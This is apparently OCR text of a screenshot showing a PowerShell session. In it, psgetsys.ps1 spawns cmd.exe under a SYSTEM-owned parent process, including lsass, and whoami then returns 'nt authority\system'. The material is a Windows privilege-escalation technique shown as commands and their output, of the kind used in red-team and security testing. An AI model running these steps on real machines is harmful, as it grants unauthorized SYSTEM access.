 Windows PowerShell
PS C:\Users\jordan\Desktop> .\psgetsys.ps1; [MyProcess]::CreateProcessFromParent(612,"c:\Windows\System32\cmd.exe","")
[+] Got Handle for ppid: 612
[+] Updated proc attribute list
[+] Starting c:\Windows\System32\cmd.exe...True - pid: 7780 - Last error: 87
PS C:\Users\jordan\Desktop>
Administrator: c:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
Windows PowerShell
PS C:\Users\jordan\Desktop> .\psgetsys.ps1; [MyProcess]::CreateProcessFromParent((Get-Process "lsass").Id,"c:\Windows\Sy
stem32\cmd.exe","")
[+] Got Handle for ppid: 692
[+] Updated proc attribute list
[+] Starting c:\Windows\System32\cmd.exe...True - pid: 7552 - Last error: 87
PS C:\Users\jordan\Desktop>
Administrator: c:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>